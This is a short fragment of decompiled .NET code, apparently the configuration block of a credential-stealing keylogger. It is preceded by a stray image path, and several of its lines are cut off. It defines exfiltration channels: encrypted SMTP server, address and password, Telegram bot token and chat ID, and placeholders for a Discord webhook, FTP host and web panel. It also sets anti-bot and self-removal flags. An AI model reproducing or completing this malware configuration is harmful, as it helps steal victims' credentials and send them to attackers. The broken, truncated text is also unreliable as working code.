 isDiscord = "%is_Discord%";
657
isTelegram = "True";
Telegram_Side = "%Telegram_Side%";
isPanel = "%is_Panel%";
TheInfo = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC
ClickINFO = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\n
TheSMTPEmail = DES_Decrypt("ocy40YsFzRSsTrFLz8jUrdwwOuPRRuf+Yx74dJ0TP3M=", Prision);
TheSMTPPSWD = DES_Decrypt("8KrxUx2c5pSQ2RbKJldnSGgRCbI7EWq2", Prision);
TheSMTPServer = DES_Decrypt("AvnrwjLkkRgZGkQUmJR7Q6c1rIrsJxc5w7xUzGwhmFg=", Prision);
TheSMTPReciver = DES_Decrypt("sj80hMlPkVT6beOileP6w4StpsTkEvtQ", Prision);
TheSMTPPort = DES_Decrypt("oXrxxBiV5W8=", Prision);
TheDiscordURL = DES_Decrypt("%$DiscordWebhookURL$%", Prision);
TheDiscordUsername = DES_Decrypt("%$DiscordUsername$%", Prision);
ThePanelapi = "%$PanelConnectionApi$%";
TheFTPUsername = DES_Decrypt("%$HostUsername$%", Prision);
TheFTPPSWD = DES_Decrypt("%$HostPassword$%", Prision);
TheFTPURL = DES_Decrypt("%$HostURL$%", Prision);
TheTelegramToken = DES_Decrypt("VwMZrjxTjS5ZpPs9EAe3kaecu+v3zVlgohE5GXsmak2Tudp5SCGv5tISEXiYlbJp",
TheTelegramID = DES_Decrypt("fOZ9k+QRPT/MnLseZrZ87w==", Prision);
TheTelegramTokenToClicker = DES_Decrypt("Yx74dJ0TP3M=", Prision);
TheTelegramIDToClicker = DES_Decrypt("Yx74dJ0TP3M=", Prision);
TheOutlookTelegram_Token = DES_Decrypt("%$Outlook_Tele_token$%", Prision);
TheOutlookTelegram_ID = DES_Decrypt("%Outlook_Tele_ID%", Prision);
PASSWORD = "ZyiAEnXWZP" + new Random().Next();
AntiBotStatus = "EnabledAntiBot";
removestatus = "EnabledEmpty";
}